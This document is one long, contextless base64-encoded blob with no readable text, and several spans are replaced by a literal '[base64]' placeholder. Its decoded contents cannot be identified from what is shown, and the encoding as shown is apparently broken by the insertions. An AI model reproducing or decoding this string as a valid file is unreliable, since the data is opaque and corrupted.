LQDQpuToLwVsb7g4hCotYLR90gqFqwYv9vSAnQ7oMTA/BpOkNjwCRkQft4hLh3YQOOdSjMgPY7azFor8Cq4T4nqZdmrdpdOWQEo1iEB4wb2OiLEknLnd7pvE3j/0wpdOhGSDnf6jNKv3JCoFBpBBURuunqIUdC7+kRaKxq6ffnNTI4ZkFgTzXAAaAHyaAi3BoOBD/3W985ecU5OukU04OyFcucWI9iSvdGPO13W8rkK93HMLJbdDSWuijD/c5YFuysp/EFS5OMUNTLlP9/pXFoHPUkDQQRzv59qmRnREgQH61za5OBn/YqImRvtR8m+oQgFYKR1WBflPpHOfIKnSpuPdqcf7y4H/8H2kmzLd2l7NYUO1Eb0GAn+dtQ2hHDiPnjPCQulRQq6YkpPnM9DNm1NKrEtU6WMtxfz6SY5GniRtU8zpCZgH/NPZ7gpxAn2hCWYLUUQMCSeZcJWTXCXgCZ4qMlJEGZKut9kWFw/P1IJP+bPZk407vJF7e33SPRRxPe2njcuXdA0R3Yx9/FQ5xlERAFU+enqaYY0z3WRm4pL8ngDm1+64yA2qf3o6Vob6PTuOeRVvHFEJT70BYgVwWbkl/NNKbo4zckqqkwdGNhG6YeG6emQDeIfyrQPznE+TCe+2FCLoTyjvTz7/quhG7atDfg3wtmF9TVyDkyIdp93LyFQLf2vF/NhV0F88Vzw67O+k8BO9QGNB/9Apv5XOoOUs7acGFi5wD5MnYNeKknujmTFuSYhLbkQ7JVGfTiwc1kXyBiTMCzPHL+3oGHQ62grs4Nc/ndxeaZ8lnKBoty3mUjg/LaspDEbkPrrYJ70omzte0KCZlU/bScrhIvVF/LOAP7vMAK2rmAYDumvA5nWzQRIKpiI+V8kcp2nDWdy0Wc5h5XhZIKyo1beuzYhRDQIt5DSFPHvwA3Oe6cca46WZ9F2C9/QMCu7Ujl34D3zx1u+Tcc3NgDHzNkWU63C+luwFA9uaQdpk8sB7LI6sC7MqLfSAfUdjzOu4C8jR0YWZdj57+NAkpc3eHcbifrSJBw9vMQaNcpfBwxxC+Bvh3vvSNb4jxr4nxmyAH47cd5DcHgwznxPG19wpc3C9PV82/aWrbqSuAHEnlIGWdIDxFdQUWJoJAut5wSoRG7XOux5hR2GSLbxy9VxBydHEdsU6Z7jQVlazgNXH0YGx3LYv0AW+a8JldgG8LnnTgYod4ef/[base64]/IYe8vUIoDyxOGopuRP8sbyPtOkeL0UlDqhLiaDyek4hkTSqVFjzdQBnPD9csHID/9m//7pe++tWvAvJ/RiC/fRLiv1+vOFwbfoLxFcQ7Z9uVO/m1k8K55/og82fqCovf9LRN4Lbk6YP5pVT8GKBrDQf/hnrsMMOMoy2WE3CYZ6/OWXy1vTgH6bMRmaeuQaB8Qm+WA3FuWXb1xIwzHgDdkfPLAJ9eLjyJsEK8nIzeCHq55e0CkWUMqwzjcQ3QoTrTkCOJl+qIy6RWxBEc/[base64]/7udwS4EF8HcjH+xSC/fcWgP/o/ViBfU/KVk9YqgK+nmTuDuO6sWTln3aAlyCHlXXcWF3d30mrrMhUtmo3hl4ywubXzmAft4vC/InGUqlydaat/RYkTGn7OcUkK1Bzb8quzC/zbLmg+hJMfpm4VegznZ+Ojxfn4gvUr51oh6kwbpyRRNTxzZP5pEb8uGoYnEM+p7WBuVS0dGGsi0F9cWeqvDHLpbzRAqIKRf1poa1GWGWKa+nrG1Z5VvpA/Khm1QbNU4ZtGEJfsIEAxQDWeVrHICLPAXGM6V5s7QZcPAoOaovJOKrK7pb9qM9COFhObIaPTEhLlGUcurFNG27OK2Bpk7ftVFSfSmt8qrHMJzo7umv6memcvySv67JdQno3SX4lljFTBmlbrCj6L8ew6NqOTUYguhNybhTBtsFFUR1Eq7BCOFv7d7/zyl74kxoX4Oo53IP9n99r+bEF+w5ICfPvF6fJO0b6qd6aA/rmS59olztOBvNvE3C1UAeGu7yQFBdRG8ktngk4BO5n7fazi5vliD/nkHJQzyYYR4umek8xOBQFyx/ZfUeOxv5yb4MHVqZPLfKX1tIsLWljYw1yf393ZIyDVVKNjjvWEU0DFeDEA5DQjzujJQkssI5gmeoGxfAmdWUKqaRNBDbcNKbOOgk0PBD7YslhVsXYsf1iUlWy9LDV5cwmmQIZ0gOUR6EvNhqAKlzhoNic6m6ObYVsnkAeeUPNsB1lVjoj6/aFwNFHF4sVEWAeLIa8Qrfl0Nyj/MG013HRmFb0+9/M30+LB4DCFFVdbC1BoYtCXqJCqr3C/mpRIa8vtdHSEYxhpnJ+3eVuB7aKFyS1qOownpBqcs1mlWoph++G9AwFuOROIf/s74HsF8Y6q3MT4zUB+Cyn5OpJ/[base64]/YlxftVRlFMlhM04dd3Bg2EpnBrJKQK4UCGJCXgZjeY47QB4KJRbifn8YnSHyBmHpz2bQxyjVmkrtaaHXFZ1WaCE/1CHlbfrAMfq3GSAC/4xKK5/o+mexKzsiMVC8zDKn81yEW256qoqXeYdZyLwMuZ2VZantOtimZsAijhH3X23xJ04b7rBs+WDn/jWAw1E6iN8M42L8JllZB/JbDfKEcsl4Zy+kipgA7lWMp+u13frXYH4N5Ot1KpSEEMnJQVVXPAiJaSnWO28dQ6OJ0EeXSCL4QWTZKDWuTI7O08GaGWgDef6j3Ral8Wzi4wNAfsZw0ALED2bY0cJFXLp/PkNntP92RpH/DKRPC+I8jyMwH+EuvUhJSH0k6YjL6MlizUIhYvR8CAaajWW9sq/aQHyINfx0F04TKvXGCjnNImc/[base64]/NOQX59aILI7SWNBglwCvrrkmeyGPLr5rQ+z7suRGY83xXkK0bumISERR0RsqI9OU1an9w/gGLPR3vHdI//j/goXyEiY1nresNjxRRFlbS1dnJ0htKyOOfZwgZzIb7wUAWa1ey0RRpsrfBP6dWCrO/NxvQjtm0jIc9z+MwizU/EZayhNtNyPJ8C22mMOGP16nqOKDlNZU469KZ1rn/JZsQWNG0d0oJTSkxiGYAtgOrb3ETZxWAtXXC6LERQ5wv9ckVhwL/MxQ0rm7TCugLAYk6+SUVp5daW95D+OHa/DoomwhhIbsEkOEfdtnx/5+1+AZF3IggjL40vQqaJRWyR1RFM3sxULPvR91eM9Qd3DklqyD3LTV6PEKKcQj6sadNpqaihRolcSEmTrBqBKs4AOQWB4vzeWkchy/wuNHyN8DXEb4bxDuP/zEB+C0De1YH8ssm24+I8pNYVkb2q6hvBE8bXejmnA7mRfEVXQDhcnECuOzn/6B1/59kzOhH3aSU8Ph3Nm1MqQ0507u9MAwUgIjkwZ3bTyWXyU0EOtoHwhc+0VxlYqF8onI+x8OQKyOHwTMHxIJnJ2Tiuarecj/SLy8ejBsDvTUONTob9IYbMdzbmkODRCVXQ2ZJ7pCgYgYsV4l7eynYJ8Es7YKZE98Z2J2L1sgVNW5o2k/Ylz3tlariuu5ObYJaYqp2gnH+rqcoI3YjUPZf5gFAcc3T0CB434taybUOwTRA8t7nGRyO4hCSIW+aO9MOp6r5tUdppbTZ9vg2By2ZlIQjao2fQ5vB1mZbkUvPnVcl8IDTbCem9RiQH6ivrjbpqYxWqEGEojeOrxQiH69aemau79/87EO5BKATfvwzCvxDiX7sZxr8Y47ePrazpiguZE8oFeUdXVpx8Tcqt7nuM5SLcEM41gZz/ViC//xZjzFIVkG7gToNBfuG+QnP5W1QmP/3wcm8+Pzvefnn/3fv3dk6bGnhfnT/gyjJDRu+pdh4euuDN3eOLC0g6DYqnZ74MCTk/QmiRqVALnZyB8dmZqjlVoiW+n6NpTiV+VKdTwklGo2yJkDgmNo/n5SYompKJxghVyKETxDeSMlnMnD7rKvPlEFpUbWaUoTYbdLqCN6co0SQCMjcIh1lroQK65sBP1Jf8PG14cDkPgE6DPegjbbE3ohwP9ylRanxTxbR07JfmiDnfL3fjqIUTlbuINHJp8J+1eVr1DbJ91WbGwoUogXuhD5apKfXy/qYZQekyOoVNMoDUflMmdWdZooaTdVS7WQY/CVOF0mXknm+n8zYW7pmebO+/a8+VhxAOwL8Q4V8I8TXGb71R3DqSr0M5+7CubR5f6eWdeVbXiZiuwPu6wtJ1ITLi+YnTbzSVHxykVtu3ugVwUJYP3/qUGU7shcZxj1Rz//79e1d1fbXttqBzo7lU5fzwcIGdEIMTrwD6Qh/nBWBHKj+D4I7PJzVRup0O9kYnOt5qjHjG/TGZB3kL4X28ALC1TXSo5Wd1WLJbnADNfTEH9gv0E9gEWiLrsNyuT3I5b4al9wZJHTS2VJFJNwJ8Xv0cn584ZNlWViVLwtjEnsBrY9MWuSK3u2mBLQtM0ibbvIiO54Qs0vFIgyL0puyjz/di8A3zvUERigKjzzC1jSAPzdCfJIZNuLcMpWbJU0DK67SDKzRqdsvvT8OGsTzLHbfc3VAySmYAIQL0O/KoueVV3qlyU8Z52p40Dd57eSRtjaOz7YN3/8fPQvhf//lvfzuF8H8Gwm9C/PZbfq4juedzw/rSc10puklmU85OW0kHhp50FWkLTzwJ5GD8LSbf9oGvlMUGFhk5UVy1nMbyd3F3RkycRsL08Q7RHnZCo+1Ldr29SqOcoB3yjecKcskpFfujC3C/mMwX57UjFDaMn8+g2C195PM5ySqhXn/Qc7nLIo3qL0EzGB8P5iPZOHRlMtJuKDlN5N4idQs/Xw74gCWgDzzOpyacoYwDvkZOfjaIMxkko0wBM0bciiIAHyY/ilYbFe6BDChXnNj3umuHiVgCZJAheAriTQNloNcF9t1kcuYYlyrzVmay6KYhPtu/GgRlgdkkdp3JNMJuWnz/BjeDCuIunKMfeTNcX/odZCgVmWXI4p1lXqGhZAHMty2iUx7msYh5G+0t1CcPZTRGa7jN5O7Bj/67FcD/q7/4NjH8H0P4F0O8C+M3MX4bvRB/tysGcTq+IspTJP/88nEBfvOI8Y6uCPL/JVU8HfLcf4evfWK40xOknoL8Xlob9Cm55r3jJuJAbjEf1fzZsSCnhwUwX7y6QkV/tVg8oNx/iMzCbDLQx2BlPmP/26vDq7PUkmJMRwxnlTjU/OLiSHvmw0U7vnjAPIWqSjsaTS3nTZ3pR4Ubh7JeEP/1HXKOHyI+RSx06nlcRDBpAakNaXqHIc+ZfeaQnFZbzl4bIkVHufZm1bgQopwT4mUUuRALQUVao5N5D15dljbx2gjAQf7OM6K9thZgcyNGsQ0pcojfBkZRPm1DbMU9yI6SEycVYDsG9RhcsMnDbub0ZuMoxLzoo2raXB4yfuJn8wC6m2lLmId7j5peHmOxZXoR/n/2zsPF0SRN8/g7POe9x5zXedx9TbDfMd+tMI2qPrbqmx6mBaLWY86s3zrv1ps/YfCLX/MnBPGeVSJOwU6cKtAbulhbRKaYDGh6mL57nshWjSqrQVOMyzXRmUqlUjn2ly9PPK8TCdBqHEk9WH/96fd/6IdJ+Hd/52fA95si5U3C30T8PIzfZ/zBQf6n/uSdXCHhZ6exzShO2En5q1JyPiPV53nPf3yqXeFUW2Y8aa5w9n5L7KOTE8kgfgHkcMwxPui9KyB7BYmyB+VczYwpn1erW8RrXa73NxzCkjNC+YqtExOLsMaMw7VAubkwSxfEthW1mYVYul/Hca+rrHjB+iwiynjdSV+LiLJoVOZzlw2CaG2tOjV0HYBIqSsgXmAGYh6uLQSXhSYigblQ9s5RitQivAYCSxb09XOIcpbPtm6GZ+h045gsRNsmY7iKp2PQ5HB8+upzFAs8fsLfC6bMoEIY9vs5p0MjAYlWtK5PtasVrDJHDzLf4d9Jx/6ePrFPg62dCMJM8fcDS2hgaHI8CzDveho8/FvZcrPWvGrPU9A8anrZDkoDqrBdhG/ZXP+lP/tH/+if/WsM4Wcq/C0IP0f8LIyT8Qc7hf8Pv4L8vDOIoRyQ4zCasz/obF/tHd6vL/M86/E8g5yxHGTjA+Y48vf8ispaxPhrri5E9hMmyn53y1kUO4w4ZNYH0/[base64]/+fbhTyNyt13pG5OG6d32rPRgAdcFjZ0zFv2FfJASxFTUKOYtzuQ8pX38EwhvXf6z5hF8h4RcQv8D4AwjkH0PezJWzc4Kch5C3pNBdFP940SEhP98adAb5++h/Q7sEOMe9E2Z5o/zqKe6aXDmBtP4LxPhHHEmBc7viaHKMIYdAX0VAvuPdEz7LNMW45gy4JfUJBYr4FJYg/RC994eDA9xeJEbJPiOOH/FedYfahQB4J0cHXUzpzdB0OPV4Yl8QSlRCkmA0hBSKw/MhcvBtLcAlMC0EHovaVFVNEPOYl7med702fxlgQXhzGAumwrGwEdZK3w66mUE+lmT1gM2kMqRugMCYWYs26F4olDujplQ0eXbsxKTzR2khVgYE+CSgvIeoFigYDKYTIPvsdm8HRH/+QSCGcyREx+E+KBKDj9IF2pTbGXfB2FBEXOhK1H5bStHaWxv6rnfOIZVvr//[base64]/KBE384kiwTGcGaaEOghXOb9FgezhGQo+BcZxhkFdlebOt8eAv6N0bVfDNFlFVbAvzv+rWnTbDFvXBI1fQ1DkMGm8o6xKczECf5UMwvT5tuN99/61oQT8E8m/AzxC4w/iEB+Dvn5DC16K+00yOmaM4LzE6Qjip8yQaed4/ciOS3Eu536nNjMyRTof6Nf/uIFCxBbKSL31O6ubziSeXG8Zb0WD6L47WqBTNBuv4jRuXwF9zA7XS6X6tRFKTFPC1iFO64gFwk51SDBRsxG3GMm4hSdS4fUVQk5KkzIMNpkqV9cLz67IB0or5rxIhd8mmI9YnsxsPeMqTIwdWRa7biaaDX4kZB/qnDF5t+s0ieBi4GJsR37oKlHTDGcHlTe6RPENQT7p74FZjXTrTrrALF0z57B6IOoAexlBgzT1mIHSqkGl0jcCsE3pHoItQzsk2e6JkSxQJiCZs6pb5wIw4rYoUizXLgSt+dLHXTN0MvAeRltNpiEQejW9HPYlkPJ+NF286v/j4D/sXO+790zcS4Tfh7ELyD+4HYyn0VyDqOgNP++n/mA5xd/ppktPGzzxCM1OWkn44T8XK8Q8lMyiK2djOHUKXTJcfdEeRYeWJrF5YZ3g1WuW7s+LZU1oriPa3Ry8qDJZ7lY5OiyR3J/tbLLfY5RVNkrwVmfissnSnM1hJWrwSnkOBROtqgEcNJS/ZucEPmdU+Y8Ri01JOtpJWoJNWhUJ2G+hWLGD6BnSkHMtLVYm0IE10WCio2lFzMTKXgfClafNGcjwFGEox2gksdZaCW0lBAo72utmfNnnAvUhzJSKYUKBTQ0bWJ7A197a+eVth5+VljBhbcinf83QDmnCcnY1eCM2Gg5dQLih48Ff1E11XFii7HQ9/4WdqH+DSaF5mxr+xuhFCuVFk4l3bAq5+EZzElr/bt/idfLNyP4OeEXRMo54Z+M+INm/Bzy0+Lxn/ng11++/DGcly9f/vqvfwDQkeEn4TgknF9O7sqrMH4+kqJB/lnOs/00CP8sP4k7pq20GsQr8I4DAX61QBC/Ae0ruOQctL9HWD9SnWO/PiYLmZCSz9MYvV9DhMsYXZywgAUQ79Y+Z5DqXAD+CluGDZ0RRkwE0i4wu+niSlI0yYrSnlNrdUmANW7GlYrqMIQwfyyMkSw8B98qUmRURtVSJQNT6TWnoZTC0Sx/852BBgcNc0BNiVJocXNcPzBmjzPER2B5CqadFAl9raEgem9JtSDrhHAv7D3jEOmC6Is/mtDRKB+gyTGC3BgTQoJuiZAg+D1Gc04/YUWZ09EWI8L9XGgV4gWB/95QQWgeKlXmHcsuC/7t+w2uzrB/tutvbffMN0M4z+UQfpnw+2H8nPGHI1bOIW+x/Bd//eWPPf/w7jz/8PnzH3v56x98Gxn/ePLKl+eUn89CPKtdIeTYxnxXoAWPHGuvuCsIrUDs0ueIT4R01GxdySisrG1zKFBHjlCcMVoIoCIBtIqsuV1F1+pVJK43ecoy+UNr5Y/[base64]/1CEC0Dp9v1eAgao0XVVnBbzDbcrP/Sn/mzF0L4KxXO8zaE89wjvDH+Zu0hGX9YkBNxEv6ZDz+Dgwd8fOfzH/vC576vCRYK87v6FbqI55AznJ8unpy70nJBrYYc5ykOIb9t8/abJEcu9Goq1R0hV9rUQzxhme36ZvLLpUdMRzRnynNi9SF79SXuELAnm9ecxc+9WVDpGh0zezmScmvzce10fUCGNItou2imaioVChe49UlHjWOH9/oIRetC7cYYUiBheBt+XEKQLDiDUOT0vIyOkmaltE5fVF2zVBDlWgaeuJnBPgSzALW3UtgejUCOlDmS/oWOB1hGBO/YAdfphBA+IjhzSm2IUgptRAkQLII00UCER4R3O5S+smOeV1aOkGU/0SBjHceoj2eTjKeBiIXzYOYVmaln+OsZ+15y3vZo/oHruf4iQ/g9FX6B8EuA3yf8PuI8D5Txc8i/73Mvf6yR/e04H77C/Dkx/[base64]/pwKeRHgI5MHU5K2WMY4c+Y9JduhDBMjJPz4IrbI8zANkFlgaPhXAPwvnR0lP6K8N3HAvs0ZWxE0c0trJbTrGTHp2b857XXSlhm+32UwD8V/8575mXQjjPhRB+ifDLiJPxhwL5LzbIv+/Xf+xDAP4hCccnIOdhWGc0/+CfQLSgoJwfJ3/lVSczP88g/[base64]/ROwXc7cnwILe/nGdDf3jWQpWiojqiKORvRet+jd0zXUPHKzeY9pjq4z3m88znUnCL6vwNwgn4J8sUi4Qfo44z0NjnJD/tV/5HCH/vi+Q8RbFWyAn5fyEfPnO58+fv/z1X/wu8M3DgH4WyVmadW8kBRuZW4M+/[base64]/82gTbAJ+SmQN8y/8ztPwRwuIgn/8s3ze8l5o/z1tD436z+96wdiAUtT4wvOz+L2cRZoYY3hOOweXe+wE2u/R1Z/nVmkhaZlLNOPccHxcLdQ6pm9+zu33B+SbdfGUVsBi3CSbbZJ1aU4ZhaRr6YF4MwC4k/jhAKOsIBLtKTEvwwJKslJtqqhApiCcB8AWXYh2WGgFh6sOCvgEERWTgNinyeNQmhujHB4wu3J3Ns/n6FrhyVT4JaRfF6DpTnyBCYL0CtF5taaOozFtFIyY7BFFAxTwqsW1lBGpVYB1GC8EPcZ621KbwoLT1Lq6X3HaSTlws5MiaPCgxwGav8wX7vEv7df87uP/sxfuadR3tYqvBDC3ySc5x7hD5PxE+RknHG8IX735WPGefmkMoc0//Vv+6dA/DQYEY+nmSvk/Pzi+R4hZzDnlZNPWbzS7p7XzAi9/0Ps6xzF7ziF5fqGpO/QD/RogcPsPpS4P1KDgALbZgu5nJ21kxckQg+qy4yQZrz3tBEzdLyqz6uVR9gXD+IHqYz4OW0gP5K3YFqyO/[base64]/u8AORhn/OYB2qdDyAl7I50X0F9s10+SfpouRMxJ+jnkpJyV5Hjg/hSATkmOQkQs6QTqWGIIKz2aCMdwcbXEAn0Uae0xNmvBqbb+5hYPxPVwXOR1hKUi3OPpMnOeossrNFRohGTXbDM8R67UX5HoKQIH8Jt05TQok5+5meZZRFWsO1jncxlzBl8q0ya1xKRRKAoXHDPiLNYTCUUBueRgOE6t9DIEI/2scrBJMwlnrCUpPVuRuVKIe+BQQcIxuaIVz5DFqWKhI2xsYdwwdAPy4VkqnYrWYGMNeBTpBWImICqHMqdtyFZMV00pfUenprXvRAXiZiwK0EE7Lc8w9mnDfqbrL/6ZP3tPhV+wCi+FcJ7LIfw+4YziD5bxBvkHH/wYjXFSjXOCnJEceJ/OdwLzl58j5TinvqBXg23PkkFcNIGWCa4KIt0sKAfq8FZYgYhojfqs9z+LmpWJPvnHa5gxlBwF4Qt8D/WNStv9ZDmveZ2pZSG443K5ydnFWGSXD/[base64]/JMYb5L/+fxnHvwSsXyHO6P1lvls0fw7MSXnrhXtjjecZ5Nz9xlwQk55t2Gd7eMStzIAcooVThq6u1lf0yG+uWGi7WKzXqwXlOGwWBPQrPFmjSSiLrlat3/OQqTDalrfk1h4/P/pMFSPKk21emhJXu8grmnVVNOoBvyQujjZFzeLdCD4C2zkZ2kNyqmC8fW8MjUIjFo8l2jyvGlPUagAxgiv5m9NWYdMzVox3lUOeAzL5fX2HxeAGKvwYQwiH22W3yU6rZoyCEA0iJfSlMIlq8C8gEgxDshUzKs1xynMRqwLZrwYwj9qlZGWw4Jzmih/HAZqe92sphD0q78hM9vCeeX7ePttzOYRfJpxB/D7iD4txQv5TX6BYaWTz4fTk5K/wUJjj+gnKf73F8n/wvV/uZP74fCxXvp+jm++69RnE2dNJK5EFt9TjXHmFjViULbeE/HaPfVgcyH+zXz26XSKic+E+Bx/u12sk/PNq8vAUp+xzPhwOdAx3iM2M/[base64]/d9qHBifckMv2ykXL5nXorhDx5xQv7vf4qMn6i+O+dXTwJ+F9iby/I5Wolwyl8fSIHzykIk5Uzsszbrs4AclGPcJwoRMYGf5xHS+59/tHhxfYsqWzYpQ44/greCFgpkgvarBQY6TwzZIB3lKBNI9sfrnaiLHKySs+J1Qo4XfOuKy05x4uJ2EfMR7LMDWcVln5fOWjAal6RacThbnuQ6bd+DwRJ3XkVsMEBRxEnfaQfmE1WNyozh00lgMcn28T/ichNWTmGcFmhtXf10MIv1eTMPmDCdElI0tSZlNge/K5VTiooRy9TqaGToU2seFcbxQjEztAl2fStSabnbqLTqUwLcras+tUmn47i108TOh8tls+ctyF+jeyYBvxzEifhDY5yQ/9yHX3qFNtlu/5xHcdKNB3osoJyxvIXw187HkH/[base64]/+0g8T8PPDyN088tPVE4TzEYeUcw4/Pu9DTk3OjCdG8DOtj0wntjCjHR+5/eYhssMTPRJYNYHrJii/urnymbWH+wPXYt082rXTZq/EY95zUSdn7rdVzAvESFap7I/rNUxDrrAFXaxiOUTNWfjXsMdfAahRihsBqH6yjjq715WW4g5ORBLiPLvdVPpK+kNIqpItMzTRWqXHbgm9tWWMoi4I2y/SALq5+ZAutWxFavBsZLBb13rz1KX9i3fX4XEtpU9qBWcQrmCuaky0rFoUvqp5SxkS1JQogxhjkcO0patime20UfwujoZLSFfZq9MKunPqN9fvfSWdD1+bbM/bE/5gET+HHMGcWJ+EeXv2+qGPeFIsp2GI7II7MX7mrtA+fBezs9DBTLIfXWEgBZ8A9GvMb2a7W2tgvmL6nsJ8/4gTKZgMQi9c3GcU3kJ2tMUpuwmRfU1V49TpKsarG/gut+vjbrkE3EuWnfvI+ybfr8r5iNl9PF5rnCK9vE52rdRFW4AGhNnJhCfRBSmAnD8xgDwk5xDtNTkpMadBrBslMLSLspOnZ68wuxSemMrKr36WQgjOiTPqPSTUpmfKPVlTShUEet5XgxnbrkCjIuDdyKYvdHc6am0T8lBFpPDHIYgIZzquIt5YXLSI/PiztdZfv8eiwocWwi8g/jAj+WfO5Pjdw4evSlgYy/HJWN6cxAY5u4PebH/jxRNFtuiV4Hy4xQu0u7F/mZwDbVTcXnNp0A2b9BGjG+wv8A/[base64]/CvhnDK8EuEE/EHBvl//GGE8RPdZx55+zx3V/iAA8p/8bvoIbJL/0yRn+TKR9Qr/[base64]/qIgT8p//jz9MuXIK5jwnyvlwxjk/yPhzUM4aLXzwkPRzyN+nUc6Jtm0QIhgn68zwA3KolB2i+QLy++YFWEehIVrZbq4QxBe7hjgkSz76aeLMlYnwrZaI4hFoOwT03fUKL+yjzeLcgZI8A/JESpfNSiTPFoyIDcVmLQ6EZXV0zGVbFE68Skp4cDQRDyKbxAykBgGGIagVjcA1UHl0KVHhJIUGcYCwhFAY2kluqNp6zvCElbLPepFYQGyjtz5JKgMLVir7mCUxS0XtBKJVgxNhAUop4vBiG6YuYiln4hhsdpHNInbjfSu6euAhnIQ/ZMR5/uBfaZCfH0J+Yvz0lYQT8TvMmeGnw3LPXAHkH1KTg3Kah8wGtcNSclDOrgn2dmIBHFv0r25uHrWGN6R/rtg1gUa41e4a/ZpgemLwxpQJFLJwvBBeAMwtkh/dfgklozGGnP1RBRLeZTDko9Ew2phEMvAW6UJcTTLMhqwxCnjNjvHdOaA1tnYgvm27aW1v1QmjqEqz3V3eZQRmkaBGAzM1kl3gbPPqNlWD9LXyfbVaV2uo6decGa1KraZUcW5OO0dCUPaChuSKOjrg/AU1KecU0Iovqil7jt5QRndrLb2WHMl48rAKec/8modwnq9ZCH/4hLfzB/78CfKTd/jqKQ4l+bm7wk8eUP7TMMtfh/[base64]/iPfOtQjjP1z7bczmEP3zEOSfux//leSR/pczflCstlPMDkDe7/JMiOeUKHESkON+jYKFioWR5+t57kCosXLlCehMOOedStAd6KxzBcgUbZb3ccz4WcGYRS86TRzoUoX6lx5VT5ycYh4hyMd5B7mPcL3aZhptkGi9Nhye1nficLS2WGBzocWE5MUkvAq4tyFJJXc/mh2QZpPnaIDRkRKxNLEd3qe8kVJvmVuwm2yBRAXweXT8rdhDLBKSwu05Jt1jRlnWKReIhUsoAaUv7RDoTp2Jc0LGYWZBYXHZMZXq73x1CUtMWrFt8H7x3+89fDuFf+2zPZSfldyzhjOR/CpH8S68zzs838OYh4Ezut2KtD76LNbcnxl9zV6hX2py4Np+8FZVj2X6L4ojmi2vm9pEWumZnMytV2rhPhO39Ut1yFcH5LXRM5Aj+28XqFsQeV+zd9Ez4i4vOsRtuicBOx2VqrmGcxpXq8rARtcH6nA6HdHDJWkkuZabNU4xRg4gTNkl3NaCpTTgW0UURZ/pNVskbKRp3UwiusEFum9kmmnMsQ+KvZilgnzl/aurE9qPqPFP42duyZMGYywfniojiUyC9ebHEiVZNKSlJFnWccpTa1Gld8g7NWRo2O7t72gD/CscA8XztrcLfXYSfIvmZJmd+n3yfHk6ViI3xBnn7DqddPk8Wy7lPzrYfChZQjs8mV14wtY+SW4RtJjtvSfujp7dgvDmJ6zW8FpYf7nYMuJGTPmGDI4+Z4wLVuCzVUq4QikzwR7ebosSYbTwiTbTBAJbsM5jHWeI4WwTgL3XjNqDNJvB6CMoaQCvRAVW1UgGrS6lqtHT/SnGqNofshDmkMK1oW1sbUCSOBuWqohLmiW8z5kko2tGLnId5SDm0GC/ifTYr/NEeq6ZtEhxCXWeT1I7D2lSK0VGUAqrNqbM+x2OM7GD10GCS909xzbwA+GuEP4gQ/vAJZyT/hf/[base64]/P794QfjmSf+YM9tM5s8vB9/OPESfkyHyeHJbvfS2Stz5mRvG2Vp/TPXnzpLNCkxzGOSM5a1egUjgRMe/wSEtlt9M29NBFmcBtPqCOBWQTY0KOZxObgJgsctFpyOulTpFz+lcg1Ob2uzk6Vdf6lrOo4AtZpCenkt3G2iys31a6jMkGp5J3GW9Ioc3I7DWkdMiR2n+T6hxN+OjCD5ngigxTdl1Rw8DsosHLPupA1a/RW2NWRxlXLLsqYqG17NCnZKvuM43NiQ0dY8whifdxijir7DeHvPv8RxdKUni+MVYhAf9dRjgj+b2LJ0k/R5v24VmR1h3ip5zQ935iJGcVIpcGYehny+5zJgUOwGYQf3Hdim2Z7oR8udntca4gyNn7FpsnrozpXlhbDqp3gHq5YqJ/mjALdBUz+GgjyqFWXOS+ZsgZp9ywL3WZc3IHF5SxXMQ6aodlynjWJu/7JNmmSnkxiBPwSQntwga859SrVHX7fXXZJQ4InaM7H6nO4NIm9GWUyavpnBrVTabQV6cqmm3k38poogRZaSyGjaJOhP56CBuflYmmcbC57V+MOeZxpRkJrTXumdyZeVmkfAOyPXRSfveIlPNI/guE/Mu+4SvQXx12MpPy5yf/8IQ6BAtT+yD8fBbiR/[base64]/Lsb5A3uc9j5QMT/P3tn4SPJkpxxM9OZBGYUyygyg+hwlO0y5ME6pTyc98zHIDQd/hsr3JUMq/0HWtnCKo30Um/GMaGoLsUJDDUhlxnjy95ubS/pVtqHmtiB7to5/k3clxFfRB5q5ODavx4kCwTL8z/7vJfLMcqM61R2Bi1sJ38H1Ap2r+yuN0SsLj2Jh6HpcZQTifCx8gcWPKjPJIlrmmol/AnDkgNWOIsVziN+1LIVcZZVOROGJ5KxMnxZ6BPxyM6P87a9SEW3np63jpkTOuU4aS1+1PPjHiofXC5KaXLGA0uHYLNyRwl69JDlrjjK1oX7hU/ltyuNcVFW8b/iLefu4te7otyN+K3a1jWzbDpmW7tTd2Qs+rKuy9yKKGtMLikhwa+3BTs1JG62rDVqHN7RLCnPfLYHcZ3CjwOQH/c7j62HhxMnPhAHxluFZT88Acr3428OOQaD/MPluNu0lkvML19eLcjjKKnAq+VYCxqfXl7xvww0C56IKlO0HpTPYN+yGVHkbOTQm7BpGpXXtrKIpKm1cjJobuKOFWUNVPFUS9vrDJfVBWcupfqAfF371I5imdbuFlD3GeLWIcw3uErBGmQv9Y2wCDrS3Bfs8/fdPb6e8CffhL2KLriLbrZQKB7Fsd5GjvC3aI7r6s8jZY4VnSndKO9m7Di6IscRYYzKsXd137948vD02jdelwpf0kwO58ohjz9cWNljfXoEOTD/9OfhLd8PBu395I445oLaABwG9j2wc2VZQPkKeR3HztXSN1v5kgOUSjPe7hSIKnn0C5ZUmKScKWYxGwbLkkc2GbtIgzLHEGutmpjXiuKKqFPqELJW7pqodtJHNOA5aRonwWQZnq6d9TPHHabxMsIW7rfM+406/n1nKfSlKXo1veC9IGwMcrXiSzdhcckFdhZc2KJ6AY3C3GXMTefM8AJ3YLzi/KscGXocx2B/iw0bY6zVEaenNIa/VKXC138Kf3Qm3+mUBzh3uk9vt/iz08b5gfHT3dkTlN9/j2erH6JQfn7iYgVUe+Y+HzJKKg45ekOXM5TLTqeoAx7DsixXVIVqTVqjMk6lcLrkJEYkuoPcSeG+MBnpyEjiHNeAipHOVaurY2TP6D1KnWAwvBghTZidRBNBQ3QLVe5CZrvhtZ9KR94U/+M30258vm2tsTj2vlboTdOULpxwv/XV4z0Xv4IliQqR0+V12WKcbmJmpTxiFxGzWXQpX0acZEeXTByrOuS47hx7eYUrs9a5FVKewpJyncKfpSY/mMmP+vlA/PatO3fv3rx58+6dW845cvmBc5w9d4FM/lcYZG5+8httSv+NnsZPQLXTfXm+QrShfUAOgM1ztYlDbmEHOQlFG1mZk7TsPsvUYxKIhP1HxBwprkVFe8sekaOiDZOK9FpVKu5TmUpBfq/GxRf1jNstcynWbVUrj14XHMsZw/K3Xte6xre1Sin+3bv82pYlckLz5+ICW2d9XZBf2exzysU3mruo16pIzf/ijhWFwwom338Zq645M284J+PcJkqLSkppguLXdpaeUEl5rCXlWx5N+HUKfxZxaAYdBvUfcKv82a27N//wXjjot4D5jvDdKpafP9yt/7N/9Q/v/TAmgzyN/92NJskvwwqIA3Jvea4QTj0aoe3uNxxDcxpI0P1chpnETLkNS+iSyVaDpNz3kgSp3CjEXJQYeiZkj9ERgwOxcBIiszypXqSkmnldI